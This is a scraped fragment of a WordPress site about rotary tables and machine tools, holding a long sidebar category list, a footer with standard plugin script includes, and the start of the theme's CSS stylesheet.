	<li class="cat-item cat-item-328"><a href="https://horizontalverticalrotary.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://horizontalverticalrotary.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://horizontalverticalrotary.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://horizontalverticalrotary.com/category/mrs-x100/" >mrs-x100</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://horizontalverticalrotary.com/category/mt-2/" >mt-2</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://horizontalverticalrotary.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://horizontalverticalrotary.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://horizontalverticalrotary.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://horizontalverticalrotary.com/category/new11/" >new11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://horizontalverticalrotary.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://horizontalverticalrotary.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://horizontalverticalrotary.com/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://horizontalverticalrotary.com/category/nivel/" >nivel</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://horizontalverticalrotary.com/category/nystagmus/" >nystagmus</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://horizontalverticalrotary.com/category/olcay/" >olcay</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://horizontalverticalrotary.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://horizontalverticalrotary.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://horizontalverticalrotary.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://horizontalverticalrotary.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://horizontalverticalrotary.com/category/outcome/" >outcome</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://horizontalverticalrotary.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://horizontalverticalrotary.com/category/palmgreen/" >palmgreen</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://horizontalverticalrotary.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://horizontalverticalrotary.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://horizontalverticalrotary.com/category/parkon/" >parkon</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://horizontalverticalrotary.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://horizontalverticalrotary.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://horizontalverticalrotary.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://horizontalverticalrotary.com/category/pembuatan/" >pembuatan</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://horizontalverticalrotary.com/category/penerimaan/" >penerimaan</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://horizontalverticalrotary.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://horizontalverticalrotary.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://horizontalverticalrotary.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://horizontalverticalrotary.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://horizontalverticalrotary.com/category/possibly/" >possibly-</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://horizontalverticalrotary.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://horizontalverticalrotary.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://horizontalverticalrotary.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://horizontalverticalrotary.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://horizontalverticalrotary.com/category/preparation/" >preparation</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://horizontalverticalrotary.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://horizontalverticalrotary.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://horizontalverticalrotary.com/category/principle/" >principle</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://horizontalverticalrotary.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://horizontalverticalrotary.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://horizontalverticalrotary.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://horizontalverticalrotary.com/category/prolinemax/" >prolinemax</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://horizontalverticalrotary.com/category/quadriga/" >quadriga</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://horizontalverticalrotary.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://horizontalverticalrotary.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://horizontalverticalrotary.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://horizontalverticalrotary.com/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://horizontalverticalrotary.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://horizontalverticalrotary.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://horizontalverticalrotary.com/category/rdgtools/" >rdgtools</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://horizontalverticalrotary.com/category/re52cs-12/" >re52cs-12</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://horizontalverticalrotary.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://horizontalverticalrotary.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://horizontalverticalrotary.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://horizontalverticalrotary.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://horizontalverticalrotary.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://horizontalverticalrotary.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://horizontalverticalrotary.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://horizontalverticalrotary.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://horizontalverticalrotary.com/category/rigid/" >rigid-</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://horizontalverticalrotary.com/category/rigid-precision/" >rigid-precision</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://horizontalverticalrotary.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://horizontalverticalrotary.com/category/rl25h/" >rl25h</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://horizontalverticalrotary.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://horizontalverticalrotary.com/category/roeders/" >roeders</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://horizontalverticalrotary.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://horizontalverticalrotary.com/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://horizontalverticalrotary.com/category/rotab/" >rotab</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://horizontalverticalrotary.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://horizontalverticalrotary.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://horizontalverticalrotary.com/category/roto-technology/" >roto-technology</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://horizontalverticalrotary.com/category/rotormann/" >rotormann</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://horizontalverticalrotary.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://horizontalverticalrotary.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://horizontalverticalrotary.com/category/rt-12/" >rt-12</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://horizontalverticalrotary.com/category/rt5c/" >rt5c</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://horizontalverticalrotary.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://horizontalverticalrotary.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://horizontalverticalrotary.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://horizontalverticalrotary.com/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://horizontalverticalrotary.com/category/scanncut/" >scanncut</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://horizontalverticalrotary.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://horizontalverticalrotary.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://horizontalverticalrotary.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://horizontalverticalrotary.com/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://horizontalverticalrotary.com/category/screwfix/" >screwfix</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://horizontalverticalrotary.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://horizontalverticalrotary.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://horizontalverticalrotary.com/category/self-leveling/" >self-leveling</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://horizontalverticalrotary.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://horizontalverticalrotary.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://horizontalverticalrotary.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://horizontalverticalrotary.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://horizontalverticalrotary.com/category/shars/" >shars</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://horizontalverticalrotary.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://horizontalverticalrotary.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://horizontalverticalrotary.com/category/shindaiwa/" >shindaiwa</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://horizontalverticalrotary.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://horizontalverticalrotary.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://horizontalverticalrotary.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://horizontalverticalrotary.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://horizontalverticalrotary.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://horizontalverticalrotary.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://horizontalverticalrotary.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://horizontalverticalrotary.com/category/sihao/" >sihao</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://horizontalverticalrotary.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://horizontalverticalrotary.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://horizontalverticalrotary.com/category/sincor/" >sincor</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://horizontalverticalrotary.com/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://horizontalverticalrotary.com/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://horizontalverticalrotary.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://horizontalverticalrotary.com/category/slots/" >slots</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://horizontalverticalrotary.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://horizontalverticalrotary.com/category/soba/" >soba</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://horizontalverticalrotary.com/category/sodick/" >sodick</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://horizontalverticalrotary.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://horizontalverticalrotary.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://horizontalverticalrotary.com/category/spta/" >spta</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://horizontalverticalrotary.com/category/stafda2019/" >stafda2019</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://horizontalverticalrotary.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://horizontalverticalrotary.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://horizontalverticalrotary.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://horizontalverticalrotary.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://horizontalverticalrotary.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://horizontalverticalrotary.com/category/steelex/" >steelex</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://horizontalverticalrotary.com/category/stelron/" >stelron</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://horizontalverticalrotary.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://horizontalverticalrotary.com/category/stigma/" >stigma</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://horizontalverticalrotary.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://horizontalverticalrotary.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://horizontalverticalrotary.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://horizontalverticalrotary.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://horizontalverticalrotary.com/category/sv2s/" >sv2s</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://horizontalverticalrotary.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://horizontalverticalrotary.com/category/t1190/" >t1190</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://horizontalverticalrotary.com/category/tabata/" >tabata</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://horizontalverticalrotary.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://horizontalverticalrotary.com/category/tado/" >tado</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://horizontalverticalrotary.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://horizontalverticalrotary.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://horizontalverticalrotary.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://horizontalverticalrotary.com/category/tecnara/" >tecnara</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://horizontalverticalrotary.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://horizontalverticalrotary.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://horizontalverticalrotary.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://horizontalverticalrotary.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://horizontalverticalrotary.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://horizontalverticalrotary.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://horizontalverticalrotary.com/category/tool-roto/" >tool-roto</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://horizontalverticalrotary.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://horizontalverticalrotary.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://horizontalverticalrotary.com/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://horizontalverticalrotary.com/category/topsdisk/" >topsdisk</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://horizontalverticalrotary.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://horizontalverticalrotary.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://horizontalverticalrotary.com/category/troyke/" >troyke</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://horizontalverticalrotary.com/category/tsl-200/" >tsl-200</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://horizontalverticalrotary.com/category/tsl75/" >tsl75</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://horizontalverticalrotary.com/category/tsodakoma/" >tsodakoma</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://horizontalverticalrotary.com/category/tsudacoma/" >tsudacoma</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://horizontalverticalrotary.com/category/tsudakoma/" >tsudakoma</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://horizontalverticalrotary.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://horizontalverticalrotary.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://horizontalverticalrotary.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://horizontalverticalrotary.com/category/ucam/" >ucam</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://horizontalverticalrotary.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://horizontalverticalrotary.com/category/ultradex/" >ultradex</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://horizontalverticalrotary.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://horizontalverticalrotary.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://horizontalverticalrotary.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://horizontalverticalrotary.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://horizontalverticalrotary.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://horizontalverticalrotary.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://horizontalverticalrotary.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://horizontalverticalrotary.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://horizontalverticalrotary.com/category/used-dividing/" >used-dividing</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://horizontalverticalrotary.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://horizontalverticalrotary.com/category/v-10/" >v-10</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://horizontalverticalrotary.com/category/velmex/" >velmex</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://horizontalverticalrotary.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://horizontalverticalrotary.com/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://horizontalverticalrotary.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://horizontalverticalrotary.com/category/vertical-horizontal/" >vertical-horizontal</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://horizontalverticalrotary.com/category/verticalhorizontal/" >verticalhorizontal</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://horizontalverticalrotary.com/category/verticlehorizontal/" >verticlehorizontal</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://horizontalverticalrotary.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://horizontalverticalrotary.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://horizontalverticalrotary.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://horizontalverticalrotary.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://horizontalverticalrotary.com/category/visumatic/" >visumatic</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://horizontalverticalrotary.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://horizontalverticalrotary.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://horizontalverticalrotary.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://horizontalverticalrotary.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://horizontalverticalrotary.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://horizontalverticalrotary.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://horizontalverticalrotary.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://horizontalverticalrotary.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://horizontalverticalrotary.com/category/whitworth/" >whitworth</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://horizontalverticalrotary.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://horizontalverticalrotary.com/category/wohlhaupter/" >wohlhaupter</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://horizontalverticalrotary.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://horizontalverticalrotary.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://horizontalverticalrotary.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://horizontalverticalrotary.com/category/wrinkled/" >wrinkled</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://horizontalverticalrotary.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://horizontalverticalrotary.com/category/yantai/" >yantai</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://horizontalverticalrotary.com/category/yizumi/" >yizumi</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://horizontalverticalrotary.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://horizontalverticalrotary.com/category/yuasabridgeport/" >yuasabridgeport</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://horizontalverticalrotary.com/category/yukiwa/" >yukiwa</a>
</li>
		</ul>
</aside>	</div><!-- #sidebar -->
  </div><!--/row-->
</div><!--/.container-->

<footer class="footer">
	<div class="container">
		<div class="col-md-12">
	        	
								<p align="center">
				&copy; Horizontal Vertical Rotary	Theme by <a href="https://themingstrap.com">ThemingStrap.</a>
				Proudly powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
				</p>
							
		</div>
	</div>
	</footer>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/horizontalverticalrotary.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///horizontalverticalrotary.com/wp-content/themes/default/js/bootstrap.js?ver=3.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://horizontalverticalrotary.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5656
content:
/*
Theme Name: WP ThemingStrap
Theme URI: https://themingstrap.com/portfolio/themingstrap-responsive-theme-framework-options/
Author: ThemingStrap
Author URI: https://themingstrap.com/

Description:  Theming Strap is a free version of ThemingStrap Framework made for premium quality theme development. This theme is having a lot of theme functionality like manage custom logo, Fav Icon, Footer script, Social media profile etc. It is fully Powered by Bootstrap 3.0 and FontAwesom icon font. Visit https://themingstrap.com/ to get details about this theme and framework. This theme is built using code standards of twentytwelve theme & like WordPress it is free to use for personal & commercial purpose.

Version: 1.0.1
Tags: red, custom-background, custom-menu,  featured-images, flexible-header, light, post-formats, sticky-post

License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/************************ ThemingStrap STYLES CONTENTS ***********************/
/*    1   =   Theming Strap Main Body Styles                                  */
/*    2   =   Theming Strap Link Styles                                       */
/*    3   =   Theming Strap Wrapper Styles                                    */
/*    4   =   Theming Strap Font Styles                                       */
/*    5   =   Theming Strap Theme Main Navigation                             */
/*    6   =   Theming Strap Slider Styles                                     */
/*    7   =   Theming Strap Post and Page Styles                              */
/*    8   =   Theming Strap Sidebar Styles                                    */
/*    9   =   Theming Strap 404 and Search Page Styles                        */
/*    10  =   Theming Strap Comments Template Styles                          */
/*    11  =   Theming Strap Images, Caption Alignment, Alignment Styles       */
/*    13  =   Theming Strap Other Post Elements and Fields Styles             */
/*    13  =   Theming Strap Other Sidebar Elements and Fields Styles          */
/*    14  =   Theming Strap Other Styles                                      */
/************************ ThemingStrap STYLES CONTENTS ***********************/
@import url(https://fonts.googleapis.com/css?family=Bitter:400,700,400italic);
@import url(https://fonts.googleapis.com/css?family=Titillium+Web:400,300italic,300,200italic,200,400italic,600);
/* Theming Strap Main Body Styles
-------------------------------------------------------------- */

html {
	-webkit-font-smoothing: antialiased;
}
body {
    font-family: 'Titillium Web', 'sans-serif';
    font-size: 16px;
    line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Bitter;
}

/* Theming Strap Link Styles
-------------------------------------------------------------- */
a{
  color: #ED5247;
  -webkit-transition: color .5s ease-in-out;
  -moz-transition: color .5s ease-in-out;
  -ms-transition: color .5s ease-in-out;
  -o-transition: color .5s ease-in-out;
  transition: color .5s ease-in-out;
  -webkit-transition: background .5s ease-in-out;
  -moz-transition: background .5s ease-in-out;
  -ms-transition: background .5s ease-in-out;
  -o-transition: background .5s ease-in-out;
  transition: background .5s ease-in-out;
}
a:hover{
  color: #757575;
}
img {
        -webkit-transition: opacity .6s ease-in-out;
        -moz-transition: opacity .6s ease-in-out;
        -ms-transition: opacity .6s ease-in-out;
        -o-transition: opacity .6s ease-in-out;
        transition: opacity .6s ease-in-out;
		
}
img:hover {
		 -webkit-filter: none !important;  
		
}
/* Theming Strap Wrapper Styles
-------------------------------------------------------------- */
#header-wrapper{
  background-color: #fff;
  width: 100%;
}
.headermenu {
	background: #333;
}
.headermenu ul {
	list-style-type: none;
	max-width: 1170px;
	margin: auto;
}
.headermenu ul  li{
	display: inline-block;
	padding: 0px 10px;
	position: relative;
}
.headermenu ul  li a{
	color: #ccc;
	padding: 10px 0px;
	display: block;
}
.headermenu ul  li ul{
	position: absolute;
	width: 200px;
	padding: 10px 0px;
	background: #333;
	display: none;
	z-index: 9999;
}
.headermenu ul  li ul ul{	
	display: none;
}
.headermenu ul  li ul  li{
	
	width: 100%;
	
}
.headermenu ul  li:hover ul, .headermenu ul  li ul:hover{	
	display: block;
}
.headermenu ul  li:hover ul ul, .headermenu ul  li ul:hover ul{	
	display: none;
}
.site-header h2 {
    color: #757575;
    font-size: 1.3em;
    font-weight: normal;
    margin-bottom: 20px;
    margin-top: 0;
}
.headerlogo img {
	margin: 10px 0px;
	max-width: 100%;
}





.footermenu {
}
.footermenu ul {
	list-style-type: none;
	max-width: 1170px;
	margin: auto;
	padding: 0px;
	text-align: center;
}
.footermenu ul  li{
	display: inline-block;
	padding: 0px 10px;
	position: relative;
}
.footermenu ul  li a{
	color: #ccc;
	padding: 5px 0px;
	display: block;
}
.footermenu ul  li ul{
	display: none;
}
.footermenu ul  li ul ul{	
	display: none;
}
.footermenu ul  li ul  li{	
	width: 100%;
	
}
.clearfix {
	clear: both;
}
.socialshare {
	text-align: center;
	padding: 10px 0px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ecf0f1;
}
.socialshare a {
	display: inline-block;
	font-size: 25px;
	margin: 0px 10px;
	color: #ccc;	
}
.socialshare.widgets {
	
	border-bottom: 0px !important;
}
.socialshare.widgets a {
	display: inline-block;
	font-size: 25px;
	margin: 0px 10px;
	color: #333;	
}
.header-right {
	max-width: 460px;
	padding: 20px 0px;
	float: right;
	text-align: right;
}

.main-content {
	margin-top: 50px;
}
.thumbnail {
	position: relative;
	margin: 0px;
	padding: 0px;
	border: none;
	background: none;
}
.thumbnail img {
	width: 100%;
	opacity: .7;
	background: #ccc;
	-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
